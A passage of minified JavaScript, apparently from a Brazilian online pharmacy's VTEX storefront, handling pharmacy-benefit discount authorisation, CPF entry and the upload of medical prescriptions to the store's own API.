Date,o=String(r.getMonth()+1).padStart(2,"0"),i=String(r.getDate()).padStart(2,"0"),c=String(r.getHours()).padStart(2,"0"),l=String(r.getMinutes()).padStart(2,"0"),s=String(r.getSeconds()).padStart(2,"0"),u=String(r.getMilliseconds()).padStart(3,"0"),"".concat(r.getFullYear(),"-").concat(o,"-").concat(i,"T").concat(c,":").concat(l,":").concat(s,".").concat(u,"Z")),numSessao:g.krzReqBody.numSessao,numCupom:g.krzReqBody.numSessao,codigoFinalizacao:E.codigoResposta,descontoFinanceiro:0,itensDescontos:E.itensDesconto.reduce((function(e,a){var t=h.ItensCupom.find((function(e){return a.codigoProduto===e.codigoProduto})),n=0!==a.descontoUnitario?t.precoMaximo:t.precoUnitario;return e.push({idCampanha:a.idCampanha,tipoProduto:a.tipoProduto,precoUnitario:n,codigoProduto:a.codigoProduto,descUnitario:a.descontoUnitario,descTotal:a.descontoUnitario,qtdeVendida:a.qtdeAprovada,idStatus:a.idStatus}),e}),[])};case"epharma":return{eligibilityToken:(null===(a=g.data)||void 0===a?void 0:a.token)||"",authorizationId:null===(t=E.data)||void 0===t?void 0:t.authorizationId,storeSequenceId:Number(null===(n=E.data)||void 0===n?void 0:n.storeSequenceId.toString().slice(0,6)),storeCnpj:ne,typeorigintransaction:3,fiscalDocument:{fiscalDocumentType:100,fiscalReceipt:"".concat(Math.floor(1e5+9e5*Math.random())),fiscalPrinter:"0901"},items:C};case"funcional":return{NumeroAutorizacao:E.Transacao.NumeroAutorizacao,DataHoraAutorizacao:E.Transacao.DataHora,NumeroCartao:m,Itens:C.map((function(e){return e.Receita,ot(e,["Receita"])}))};default:return{sku:p,pbm:d,preAuthorization:{companyFiscalNumber:ne,authorizationNumber:E.Transacao.NumeroAutorizacao,sequentialNumber:E.Transacao.NumeroSequencial,authorizationDate:E.Transacao.DataHora,benefitCardNumber:m,products:[{ean:v,price:f.data.ValorBase,quantity:b}]}}}}function ct(e){var a=e.product,t=e.infosPBM,n=e.quantity,r=e.orderForm,o=e.setAuth,i=e.salesChannel,c=e.handleCheckCartCode,l=e.getStoredValue,s=e.storeValue,u=e.setResponse,p=e.setIsLoading,v=e.setModalContent,b=e.setInfosPBM,f=e.handleCartProduct,g=e.handleCartValidation;function h(){return(h=Object(m.a)(d.a.mark((function e(){var m,h,E,C,O,y,x,j,S,P,k,N,M,w,R,I,D,F,L,B,T,A,q,U,V,_,z,Q,H,J,W,Z,G,Y,K,X,$,ee,ae,te,ne,re,ie,ce,le,se,ue,de,me,pe;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,p(!0),v({open:!1,type:"warn",message:""}),_=l("pbmCPF")&&l("pbmCPF").replace(/\D/g,""),z=t.ean,Q=t.name,H=n,(J=null==r?void 0:r.items.find((function(e){return e.productId===(null==a?void 0:a.productId)})))&&(H+=null==J?void 0:J.quantity),W=null==r?void 0:r.items.findIndex((function(e){return e.productId===(null==a?void 0:a.productId)})),Z=f(!1,{pbm:Q,ean:z,quantity:H,infosPBM:t,storeInfo:"dermaclub"===Q?{listPrice:null===(E=null===(h=null===(m=null==a?void 0:a.items[0])||void 0===m?void 0:m.sellers[0])||void 0===h?void 0:h.commertialOffer)||void 0===E?void 0:E.ListPrice,price:null===(y=null===(O=null===(C=null==a?void 0:a.items[0])||void 0===C?void 0:C.sellers[0])||void 0===O?void 0:O.commertialOffer)||void 0===y?void 0:y.Price}:void 0}),G=(null==Z?void 0:Z.eligibility)||t.eligibility,Y=l("".concat(Q,"-cart")),"dermaclub"!==Q||(null==Y?void 0:Y.products)){e.next=21;break}return e.next=15,va.eligibility({pbm:Q,cpf:_,ean:z},"insert");case 15:if(!(K=e.sent).isEligibility){e.next=20;break}G=K.data,e.next=21;break;case 20:throw new Error("Falhou a eligibilidade de insert");case 21:return!(null==Z?void 0:Z.eligibility)&&g(Q,"eligibility",G,!1),X=l("pbm-buy"),$={pbm:Q,cpf:_,eligibilityResponse:G,crm:t.crm,handleCheckCartCode:c,products:Z.products},Q.includes("sevenpdv")&&(ee=(null==Y?void 0:Y.authorize)?Y.authorize.authorizationNumber:(null===(x=t.eligibility)||void 0===x?void 0:x.NrCentral)||(null===(P=null===(S=null===(j=t.eligibility)||void 0===j?void 0:j.PreAuthV1Response)||void 0===S?void 0:S.PreAuthV1Result)||void 0===P?void 0:P.NrCentral)||(null===(N=null===(k=t.eligibility)||void 0===k?void 0:k.data)||void 0===N?void 0:N.NrCentral),$={pbm:Q,cpf:_,eligibilityResponse:G,crm:t.crm,handleCheckCartCode:c,products:[{ean:z,price:a.items[0].sellers[0].commertialOffer.ListPrice.toFixed(2).toString().replace(".",","),netPrice:a.items[0].sellers[0].commertialOffer.Price.toFixed(2).toString().replace(".",","),quantity:n}],nr:ee}),ae=oe(Object.assign({},$)),e.next=28,Ce({ean:z,body:{pbm:Q,preAuthData:ae},setIsLoading:p,setModalContent:v,setAuth:o,quantity:H||n,setInfosPBM:b});case 28:if(te=e.sent,Q.includes("sevenpdv")&&(ae.eligibilityResponse=te.data),!te.isAuthorize){e.next=52;break}return g(Q,"factorypreauthorize",ae,!0),g(Q,"preauthorize",te.data,!0),ne=Q.includes("sevenpdv")?ae:te.data,re=X?X.filter((function(e){return e.pbm===Q})):[{id:"".concat(null==a?void 0:a.items[0].itemId),ean:z,pbm:Q}],ie={pbmKey:Q,ean:z,orderFormData:{orderFormId:r.id,productIndex:W},authorization:"dermaclub"===Q.toLocaleLowerCase()?Object.assign(Object.assign({},ne),{products:ae.ItensCupom}):ne,sku:"".concat(null==a?void 0:a.items[0].itemId),products:re,quantity:H,salesChannel:i},g(Q,"factoryaddcart",ie,!0),e.next=39,fetch("/_v/pbm/add-to-cart",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ie)}).then((function(e){return e.json()})).then((function(e){var a=e.OrderForm;return u(a),setTimeout((function(){var e=document.querySelector(".vtex-minicart-2-x-minicartIconContainer");e&&e.click()}),1e3),a}));case 39:ce=e.sent,ce.items.find((function(e){return e.id===(null==a?void 0:a.items[0].itemId)})).quantity!==H&&v({open:!0,type:"warn",message:"Aprovado pelo laboratório, mas fora de estoque. Adicionado o máximo disponível!"}),Q.includes("sevenpdv")&&(t.listPrice=a.items[0].sellers[0].commertialOffer.ListPrice.toString().replace(".",",")),le=f(!0,{pbm:Q,ean:z,quantity:n,infosPBM:t,storeInfo:"dermaclub"===Q?{listPrice:null===(R=null===(w=null===(M=null==a?void 0:a.items[0])||void 0===M?void 0:M.sellers[0])||void 0===w?void 0:w.commertialOffer)||void 0===R?void 0:R.ListPrice,price:null===(F=null===(D=null===(I=null==a?void 0:a.items[0])||void 0===I?void 0:I.sellers[0])||void 0===D?void 0:D.commertialOffer)||void 0===F?void 0:F.Price}:void 0}),se=it({pbm:Q,cpf:_,sku:null==a?void 0:a.items[0].itemId,ean:z,quantity:n,infosPBM:t,eligibility:G,factory:ae,preauthorize:te.data,products:le.products}),ue=null==a?void 0:a.items[0].itemId,de=null===(B=null===(L=null==a?void 0:a.items[0])||void 0===L?void 0:L.sellers[0])||void 0===B?void 0:B.commertialOffer,X?-1===X.findIndex((function(e){return e.id===ue}))&&X.push({pbm:Q,id:ue,ean:z,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}):X=[{pbm:Q,id:ue,ean:z,storeListPrice:null==de?void 0:de.ListPrice,storePrice:null==de?void 0:de.Price}],s("pbm-buy",X),g(Q,"authorize",se,!0),e.next=53;break;case 52:"epharma"!==Q&&(me=(null===(q=null===(A=null===(T=null==te?void 0:te.data)||void 0===T?void 0:T.Lista)||void 0===A?void 0:A.ListaProdutos)||void 0===q?void 0:q.QtdeAuth)||(null===(V=null===(U=null==te?void 0:te.data)||void 0===U?void 0:U.ListaProdutos)||void 0===V?void 0:V.QtdeAuth),pe=me?"A quantidade autorizada para este item é de ".concat(me," unidade").concat("1"!==me?"s":"","."):"Ocorreu um erro, tente novamente mais tarde!",v({open:!0,type:"error",message:pe}));case 53:p(!1),e.next=60;break;case 56:e.prev=56,e.t0=e.catch(0),v({open:!0,type:"error",message:"Ocorreu um erro, tente novamente mais tarde!"}),p(!1);case 60:case"end":return e.stop()}}),e,null,[[0,56]])})))).apply(this,arguments)}return{handleBuyPbm:function(){return h.apply(this,arguments)}}}var lt=function(e){var a=e.children,t=document.createElement("div");return Object(n.useEffect)((function(){return document.body.appendChild(t),function(){document.body.removeChild(t)}}),[t]),ke.a.createPortal(a,t)},st=function(e){var a=e.openModalBuy,t=e.setOpenModalBuy,i=J(),c=i.getStoredValue,l=i.storeValue,s=Object(n.useState)(c("pbmCPF")?c("pbmCPF"):""),u=Object(o.a)(s,2),p=u[0],v=u[1],b=Object(fa.useOrderForm)(),f=b.orderForm,g=b.setOrderForm,E=ce().handleCheckCartCode,C=ja().setAttachmentOnOrderForm,O=ye(),y=O.handleCartValidation,x=O.handleCartProduct,j=h(),S=j.product,P=j.auth,k=j.infosProduct,N=j.salesChannel,M=j.modalContent,w=j.setFormBody,R=j.setOpenRegister,I=j.setModalContent,D=j.infosPBM,F=j.ean,L=j.setAuth,B=j.quantity,T=j.setNrCentral,A=j.setInfosPBM,q=rt(C,D,g,l),U=q.setResponse,V=q.isLoadingBuy,_=ct({product:S,infosPBM:D,quantity:B,orderForm:f,setAuth:L,salesChannel:N,handleCheckCartCode:E,getStoredValue:c,storeValue:l,setResponse:U,setIsLoading:q.setIsLoadingBuy,setModalContent:I,handleCartProduct:x,handleCartValidation:y,setInfosPBM:A}).handleBuyPbm,z=xe({modalContent:M,setModalContent:I,infosPBM:D,ean:F,setAuth:L,quantity:B,setNrCentral:T,setInfosPBM:A,storeValue:l,inputValue:p,setOpenRegister:R,setFormBody:w,setOpenModalBuy:t}),Q=z.isLoading,W=z.handleSubmit,G=z.sevenPdv,Y=z.setSevenPdv;var K="dermaclub"===D.name.toLowerCase()?P.eligibility:P.eligibility&&P.preauthorize;return a?r.a.createElement(lt,null,r.a.createElement("div",{id:"ModalBuyWithoutPbm",className:Ja.a.modal},r.a.createElement("div",{className:Ja.a.bodyModal},r.a.createElement(nt,{onClick:function(){return t(!1)}}),r.a.createElement(r.a.Fragment,null,!G.open&&r.a.createElement("div",{className:Z.a.formCPF},K?"epharma"!==D.name&&r.a.createElement(ee,{type:"success",messageText:"Você tem desconto de Laboratório"}):"dermaclub"===D.name?r.a.createElement(ba,{auth:P,setAuth:L}):r.a.createElement(r.a.Fragment,null,r.a.createElement("p",null,"Digite seu CPF:"),r.a.createElement("form",{onSubmit:function(){var e=Object(m.a)(d.a.mark((function e(a){return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",W(a));case 1:case"end":return e.stop()}}),e)})));return function(a){return e.apply(this,arguments)}}()},r.a.createElement("input",{type:"text",placeholder:"Digite seu CPF",value:p,onChange:function(e){return function(e){M.open&&I(Object.assign(Object.assign({},M),{open:!1})),G.open&&Y((function(e){return Object.assign(Object.assign({},e),{open:!1})})),v(e.target.value.replace(/\D/g,"").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d)/,"$1.$2").replace(/(\d{3})(\d{1,2})/,"$1-$2").replace(/(-\d{2})\d+?$/,"$1"))}(e)}}),r.a.createElement("button",{type:"submit"},Q?r.a.createElement(H,null):"Aplicar")))),M.open&&r.a.createElement(ee,{type:M.type,messageText:M.message}),r.a.createElement(ae,{isOpen:G.open,onClose:function(){return Y((function(e){return Object.assign(Object.assign({},e),{open:!1})}))},cta:G.cta,message:G.message})),K&&r.a.createElement(r.a.Fragment,null,r.a.createElement("br",null),r.a.createElement("button",{onClick:function(){return _()},id:"buy-button-pbm",className:Za.a.button},V?r.a.createElement(Qa.a,{color:"#fff",size:20}):"Comprar com desconto")),!K&&r.a.createElement("div",{className:Ja.a.withoutDiscount},r.a.createElement("p",null,"Continuar com valor sem desconto",r.a.createElement("b",null,"R$",k.listPrice>k.price?k.price:k.listPrice)),r.a.createElement("button",{className:Ja.a.BuyButtonWithouPbm,onClick:function(){return t(!1)}},r.a.createElement($a,{textBt:"Continuar sem desconto"})))),r.a.createElement("div",{className:Ja.a.maskModal,"aria-hidden":!0,onClick:function(){return t(!1)}}))):null},ut=function(e){var a=e.isOpen,t=e.onClose,o=e.children;if(Object(n.useEffect)((function(){return document.body.style.overflow=a?"hidden":"unset",function(){document.body.style.overflow="unset"}}),[a]),Object(n.useEffect)((function(){var e=function(e){"Escape"===e.key&&t()};return a&&document.addEventListener("keydown",e),function(){document.removeEventListener("keydown",e)}}),[a,t]),!a)return null;return Object(Pe.createPortal)(r.a.createElement("div",{style:{position:"fixed",top:0,left:0,right:0,bottom:0,background:"rgba(119, 119, 119, 0.1)",backdropFilter:"blur(6px)",display:"flex",alignItems:"center",justifyContent:"center",zIndex:999999,padding:"20px"}},r.a.createElement("div",{style:{position:"relative",background:"white",borderRadius:"32px",width:"100%",maxWidth:"800px",maxHeight:"90vh",overflowY:"auto",boxShadow:"0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04)"}},r.a.createElement("button",{style:{position:"absolute",top:"20px",right:"20px",background:"none",border:"none",cursor:"pointer",zIndex:1e6,padding:0,display:"flex",alignItems:"center",justifyContent:"center"},onClick:t,"aria-label":"Fechar modal"},r.a.createElement("img",{src:"/arquivos/icon-close.png",alt:"Fechar",width:"44",height:"43"})),r.a.createElement("div",{style:{padding:"40px 50px"}},o))),document.body)},dt=t(49),mt=t.n(dt),pt=t(7),vt=t.n(pt),bt=Object(n.memo)((function(e){var a=e.selectedFile,t=e.onFileChange,o=e.onChooseFile,i=e.onUpload,c=e.loading,l=e.uploadCompleted,s=e.isAlterRecipe,u=void 0!==s&&s,d=Object(n.useRef)(null),m=Object(n.useCallback)((function(){var e;null===(e=d.current)||void 0===e||e.click(),o()}),[o]),p=Object(n.useCallback)((function(){var e;l?(null===(e=d.current)||void 0===e||e.click(),i()):i()}),[i,l]);return r.a.createElement("div",{className:vt.a.rxRecipeUploaderFileInputWrapper},r.a.createElement("div",{className:vt.a.rxRecipeUploaderFileContainer},r.a.createElement("input",{ref:d,type:"file",accept:"image/jpeg,image/jpg,image/png,application/pdf,.jpg,.jpeg,.png,.pdf",onChange:t,className:vt.a.rxRecipeUploaderHiddenInput,style:{display:"none"}}),r.a.createElement("button",{type:"button",className:vt.a.rxRecipeUploaderChooseFileButton,onClick:m},"Escolher arquivo"),r.a.createElement("span",{className:vt.a.rxRecipeUploaderFileStatus},a?a.name:"Nenhum arquivo selecionado")),r.a.createElement("button",{type:"button",className:"".concat(vt.a.rxRecipeUploaderSendButton," ").concat(l?vt.a.rxRecipeUploaderSendButtonCompleted:""),onClick:p,disabled:c||!a&&!l},c?"Enviando...":l?u?"Alterar Receita":"Receita Enviada":"Enviar Receita"))}));bt.displayName="FileUploader";var ft=bt,gt=Object(n.memo)((function(e){var a=e.message,t=e.isError;return a?r.a.createElement("div",{className:"".concat(vt.a.rxRecipeUploaderMessage," ").concat(t?vt.a.rxRecipeUploaderMessageError:vt.a.rxRecipeUploaderMessageSuccess)},a):null}));gt.displayName="MessageDisplay";var ht=gt,Et=Object(n.memo)((function(){return r.a.createElement("div",{className:vt.a.rxRecipeUploaderInfoGrid},r.a.createElement("div",{className:vt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"Em caso de fotografia, garanta que os"," ",r.a.createElement("strong",null,"dados estejam legíveis."))),r.a.createElement("div",{className:vt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"Revise a ",r.a.createElement("strong",null,"data de validade")," e se a"," ",r.a.createElement("strong",null,"quantidade")," adicionada está alinhada com a posologia receitada.")),r.a.createElement("div",{className:vt.a.rxRecipeUploaderInfoItem},r.a.createElement("p",null,"A conclusão da venda se dará mediante a"," ",r.a.createElement("strong",null,"aprovação e retenção")," da receita.")))}));Et.displayName="InfoGrid";var Ct=Et,Ot=Object(n.memo)((function(e){var a=e.onCancel,t=e.onPurchase,o=e.uploadCompleted,i=e.loading,c=e.purchaseLoading,l=e.showSuccessCheck,s=e.isAlterRecipe,u=void 0!==s&&s,d=Object(n.useCallback)((function(){null==a||a()}),[a]),m=Object(n.useCallback)((function(){l||t()}),[l,t]);return r.a.createElement("div",{className:vt.a.rxRecipeUploaderActions},r.a.createElement("button",{type:"button",className:"".concat(vt.a.rxRecipeUploaderButton," ").concat(vt.a.rxRecipeUploaderButtonSecondary),onClick:d},"Voltar"),r.a.createElement("button",{type:"button",className:"".concat(vt.a.rxRecipeUploaderButton," ").concat(vt.a.rxRecipeUploaderButtonPrimary," ").concat(l?vt.a.rxRecipeUploaderButtonSuccess:""),onClick:m,disabled:!o&&!u||i||c},c?r.a.createElement("div",{className:vt.a.rxRecipeUploaderSpinner},r.a.createElement("div",{className:vt.a.rxRecipeUploaderSpinnerCircle}),r.a.createElement("span",null,"Processando...")):l?r.a.createElement("div",{className:vt.a.rxRecipeUploaderSuccess},r.a.createElement("svg",{width:"20",height:"20",viewBox:"0 0 24 24",fill:"none"},r.a.createElement("path",{d:"M20 6L9 17L4 12",stroke:"white",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})),r.a.createElement("span",null,"Pronto!")):u?"Alterar Receita":"Comprar"))}));Ot.displayName="ActionButtons";var yt=Ot,xt=["image/jpeg","image/jpg","image/png","application/pdf"],jt=["jpg","jpeg","png","pdf"],St="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents",Pt=function(e){return"https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(e,"/medicalprescription/attachments")},kt=function(e){return"/api/checkout/pub/orderform/".concat(e,"/attachments/openTextField")},Nt="Arquivo inválido. Apenas imagens (JPG, PNG) ou PDF são aceitos.",Mt="Por favor, selecione um arquivo.",wt="Documento não criado na Master Data.",Rt="Falha ao enviar o arquivo para a Master Data.",It="Erro ao enviar o arquivo ou atualizar o pedido. Tente novamente.",Dt="Arquivo enviado com sucesso!",Ft=2e3,Lt=1e3,Bt=function(){var e=new Date;return e.toISOString().replace(".000Z",".".concat(e.getMilliseconds().toString().padStart(3,"0"),"Z"))},Tt=function(e){var a,t,i,l=e.isEmbedded,s=void 0!==l&&l,u=e.onUploadSuccess,v=e.onCancel,b=e.onClose,f=e.isAlterRecipe,g=void 0!==f&&f,h=e.currentRecipe,E=e.refreshRecipe,C=Object(n.useState)(!s),O=Object(o.a)(C,2),y=O[0],x=O[1],j=c()(),S=(null===(a=j.selectedItem)||void 0===a?void 0:a.itemId)||(null===(i=null===(t=j.product)||void 0===t?void 0:t.sku)||void 0===i?void 0:i.itemId)||"",P="rx-recipe-".concat(S),k=Object(n.useState)((function(){var e=localStorage.getItem(P);if(e)try{return JSON.parse(e)}catch(e){return h}return h})),N=Object(o.a)(k,2),M=N[0],w=N[1];Object(n.useEffect)((function(){if(h){var e=localStorage.getItem(P);if(e)try{var a=JSON.parse(e);a&&a.fileName&&a.uploadDate?w(a):w(h)}catch(e){w(h)}else w(h)}}),[h,P]);var R=function(){var e,a,t,r,i,l,s,u=Object(n.useState)(null),v=Object(o.a)(u,2),b=v[0],f=v[1],g=Object(n.useState)(null),h=Object(o.a)(g,2),E=h[0],C=h[1],O=Object(n.useState)(!1),y=Object(o.a)(O,2),x=y[0],j=y[1],S=Object(n.useState)(!1),P=Object(o.a)(S,2),k=P[0],N=P[1],M=Object(n.useState)(!1),w=Object(o.a)(M,2),R=w[0],I=w[1],D=c()(),F=(0,ga.a.useOrderForm)(),L=Object(n.useMemo)((function(){var e,a,t,n;return(null===(e=D.selectedItem)||void 0===e?void 0:e.itemId)||(null===(t=null===(a=D.product)||void 0===a?void 0:a.sku)||void 0===t?void 0:t.itemId)||(null===(n=D.product)||void 0===n?void 0:n.productId)}),[null===(e=D.selectedItem)||void 0===e?void 0:e.itemId,null===(t=null===(a=D.product)||void 0===a?void 0:a.sku)||void 0===t?void 0:t.itemId,null===(r=D.product)||void 0===r?void 0:r.productId]),B=Object(n.useCallback)((function(e){var a,t=null===(a=e.name.split(".").pop())||void 0===a?void 0:a.toLowerCase();if(!Boolean(t&&jt.includes(t)))return!1;return(!e.type||!["application/zip","application/x-zip-compressed","application/x-rar-compressed","application/x-7z-compressed","application/x-tar","application/gzip","application/x-msdownload","application/x-executable","application/octet-stream"].includes(e.type.toLowerCase()))&&(!!xt.includes(e.type)||(!e.type||""===e.type))}),[]),T=Object(n.useCallback)((function(e){var a,t=(null===(a=e.target.files)||void 0===a?void 0:a[0])||null;if(t&&!B(t))return C(Nt),j(!0),f(null),void(e.target&&(e.target.value=""));f(t),C(null),j(!1),I(!1)}),[B]),A=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i,c,l,s;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,t=F.orderForm.id,n=null===(a=D.product)||void 0===a?void 0:a.productId,t&&n){e.next=5;break}return e.abrupt("return",null);case 5:return r="(orderFormId=".concat(t," AND skuProductId=").concat(n,")"),o=new URLSearchParams({_where:r,_fields:"id,orderFormId,skuProductId,creationDate"}),i="".concat(St,"?").concat(o.toString()),e.next=10,fetch(i,{method:"GET",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"}});case 10:if(!(c=e.sent).ok){e.next=18;break}return e.next=14,c.json();case 14:if(!((l=e.sent)&&l.length>0)){e.next=18;break}return s=l[0],e.abrupt("return",s.id);case 18:return e.abrupt("return",null);case 21:return e.prev=21,e.t0=e.catch(0),e.abrupt("return",null);case 24:case"end":return e.stop()}}),e,null,[[0,21]])}))),[F.orderForm.id,null===(i=D.product)||void 0===i?void 0:i.productId]),q=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r,o,i;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,A();case 2:if(!(t=e.sent)){e.next=5;break}return e.abrupt("return",t);case 5:return n=Bt(),e.next=8,fetch(St,{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/vnd.vtex.ds.v10+json"},body:JSON.stringify({orderFormId:F.orderForm.id,skuProductId:null===(a=D.product)||void 0===a?void 0:a.productId,uploadDate:n})});case 8:return r=e.sent,e.next=11,r.json();case 11:if(o=e.sent,i=o.DocumentId){e.next=15;break}throw new Error(wt);case 15:return e.abrupt("return",i);case 16:case"end":return e.stop()}}),e)}))),[A,F.orderForm.id,null===(l=D.product)||void 0===l?void 0:l.productId]),U=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,r,o;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=new FormData,r=t.name.replace(/\s+/g,"_"),n.append("medicalprescription",t,r),o=Pt(a),e.next=6,fetch(o,{method:"POST",headers:{Accept:"application/vnd.vtex.ds.v10+json"},body:n});case 6:if(e.sent.ok){e.next=9;break}throw new Error(Rt);case 9:case"end":return e.stop()}}),e)})));return function(a,t){return e.apply(this,arguments)}}(),[]),V=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a,t){var n,r,o,i,c,l,s,u,m,v,b,f;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=F.orderForm,o={},i=[],null===(n=null==r?void 0:r.openTextField)||void 0===n?void 0:n.value)try{(o=JSON.parse(r.openTextField.value)).prescription&&Array.isArray(o.prescription)&&(i=o.prescription)}catch(e){o={},i=[]}return c=L||"",l=t.replace(/\s+/g,"_"),s="https://drogariavenancio.vtexcommercestable.com.br/api/dataentities/RX/documents/".concat(a,"/medicalprescription/attachments/").concat(l),u=Bt(),m={sku:c,documentId:a,fileName:s,uploadDate:u},-1!==(v=i.findIndex((function(e){return e.sku===c})))?(b=Object(p.a)(i))[v]=m:b=[].concat(Object(p.a)(i),[m]),f=Object.assign(Object.assign({},o),{prescription:b}),e.next=14,fetch(kt(F.orderForm.id),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({value:JSON.stringify(f)})});case 14:if(e.sent.ok){e.next=17;break}throw new Error(It);case 17:case"end":return e.stop()}}),e)})));return function(a,t){return e.apply(this,arguments)}}(),[F.orderForm.id,L,null===(s=D.product)||void 0===s?void 0:s.productId,F.setOrderForm]),_=Object(n.useCallback)(function(){var e=Object(m.a)(d.a.mark((function e(a){var t,n;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(b){e.next=4;break}return C(Mt),j(!0),e.abrupt("return",!1);case 4:if(B(b)){e.next=8;break}return C(Nt),j(!0),e.abrupt("return",!1);case 8:if(!R){e.next=14;break}return I(!1),f(null),C(null),j(!1),e.abrupt("return",!0);case 14:if(!k){e.next=16;break}return e.abrupt("return",!1);case 16:return e.prev=16,N(!0),C(null),j(!1),e.next=22,q();case 22:return t=e.sent,e.next=25,U(t,b);case 25:return n=b.name.replace(/\s+/g,"_"),e.next=28,V(t,n);case 28:return C(Dt),I(!0),a&&a(),e.abrupt("return",!0);case 34:return e.prev=34,e.t0=e.catch(16),C(e.t0 instanceof Error?e.t0.message:Rt),j(!0),e.abrupt("return",!1);case 39:return e.prev=39,N(!1),e.finish(39);case 42:case"end":return e.stop()}}),e,null,[[16,34,39,42]])})));return function(a){return e.apply(this,arguments)}}(),[b,R,k,q,U,V]);return{selectedFile:b,message:E,isError:x,loading:k,uploadCompleted:R,setSelectedFile:f,setMessage:C,setIsError:j,setUploadCompleted:I,handleFileChange:T,handleUpload:_}}(),I=R.selectedFile,D=R.message,F=R.isError,L=R.loading,B=R.uploadCompleted,T=R.handleFileChange,A=R.handleUpload,q=function(e,a){var t=Object(n.useState)(!1),r=Object(o.a)(t,2),i=r[0],c=r[1],l=Object(n.useState)(!1),s=Object(o.a)(l,2),u=s[0],d=s[1];return{purchaseLoading:i,showSuccessCheck:u,handlePurchase:Object(n.useCallback)((function(t){e&&a&&(c(!0),setTimeout((function(){c(!1),d(!0),setTimeout((function(){null==t||t()}),Lt)}),Ft))}),[e,a])}}(B,I),U=q.purchaseLoading,V=q.showSuccessCheck,_=q.handlePurchase,z=Object(n.useCallback)(Object(m.a)(d.a.mark((function e(){var a,t,n,r;return d.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,A();case 2:if((a=e.sent)&&g&&I){t=new Date,n=t.toISOString().replace(".000Z",".".concat(t.getMilliseconds().toString().padStart(3,"0"),"Z")),r=Object.assign(Object.assign({},h),{fileName:I.name,uploadDate:n,createdOn:n}),w(r);try{localStorage.setItem(P,JSON.stringify(r))}catch(e){}E&&E(),u&&u()}return e.abrupt("return",a);case 5:case"end":return e.stop()}}),e)}))),[A,g,I,h,P,E,u]),Q=function(){x(!1),null==b||b()},H=function(){s&&v?v():Q()},J=Object(n.useCallback)((function(){g&&I?z().then((function(e){if(e){var a=new Date,t=a.toISOString().replace(".000Z",".".concat(a.getMilliseconds().toString().padStart(3,"0"),"Z")),n=Object.assign(Object.assign({},h),{fileName:I.name,uploadDate:t,createdOn:t});w(n);try{localStorage.setItem(P,JSON.stringify(n))}catch(e){}E&&E(),u&&u()}})):B&&_(u)}),[_,u,B,g,z,I,E,h,P]),W=M||h,Z=function(){var e;return r.a.createElement("div",{className:"".concat(vt.a.rxRecipeUploader," ").concat(s?vt.a.rxRecipeUploaderEmbedded:"")},r.a.createElement("div",{className:vt.a.rxRecipeUploaderTitle},"Medicamento Controlado"),r.a.createElement("p",{className:vt.a.rxRecipeUploaderSubtitle},"Você precisa estar de acordo para continuar a compra:"),r.a.createElement("div",{className:vt.a.rxRecipeUploaderFormSection},r.a.createElement("div",{className:vt.a.rxRecipeUploaderFormLabel},"Para comprar, ",r.a.createElement("strong",null,"faça o upload")," da sua receita:"),r.a.createElement("div",{className:vt.a.rxRecipeUploaderFileTypes},r.a.createElement("strong",null,"Formatos aceitos:")," Imagens JPG, PNG ou PDF"),r.a.createElement(ft,{selectedFile:I,onFileChange:T,onChooseFile:function(){},onUpload:z,loading:L,uploadCompleted:B,isAlterRecipe:g}),g&&W&&r.a.createElement("div",{className:vt.a.rxRecipeUploaderCurrentFileInfo},r.a.createElement("div",{className:vt.a.rxRecipeUploaderCurrentFileItem},r.a.createElement("span",{className:vt.a.rxRecipeUploaderCurrentFileLabel},"Arquivo atual:"," "),r.a.createElement("span",{className:vt.a.rxRecipeUploaderCurrentFileValue},W.fileName?null===(e=W.fileName.split("/").pop())||void 0===e?void 0:e.split("?")[0]:"Arquivo da receita")),r.a.createElement("div",{className:vt.a.rxRecipeUploaderCurrentFileItem},r.a.createElement("span",{className:vt.a.rxRecipeUploaderCurrentFileLabel},"Data de envio:"," "),r.a.createElement("span",{className:vt.a.rxRecipeUploaderCurrentFileValue},W.createdOn||W.uploadDate?new Date(W.createdOn||W.uploadDate).toLocaleString("pt-BR",{timeZone:"America/Sao_Paulo",day:"2-digit",month:"2-digit",year:"numeric",hour:"2-digit",minute:"2-digit"}):"Data não disponível"))),r.a.createElement(ht,{message:D,isError:F})),r.a.createElement(Ct,null),r.a.createElement(yt,{onCancel:H,onPurchase:J,uploadCompleted:B,loading:L,purchaseLoading:U,showSuccessCheck:V,isAlterRecipe:g}))};return s?Z():r.a.createElement(r.a.Fragment,null,r.a.createElement("button",{onClick:function(){x(!0)}},"Enviar Receita"),r.a.createElement(mt.a,{isOpen:y,onClose:Q},r.a.createElement("div",{className:vt.a.rxRecipeModal},r.a.createElement("div",{className:vt.a.rxRecipeModalOverlay}),r.a.createElement("div",{className:vt.a.rxRecipeModalContent},r.a.createElement("button",{className:vt.a.rxRecipeModalClose,onClick:Q},"×"),Z()))))},At=function(){return r.a.createElement("img",{src:"/arquivos/icon-document.png",alt:"Ícone de documento",width:"94",height:"94"})},qt=function(){return 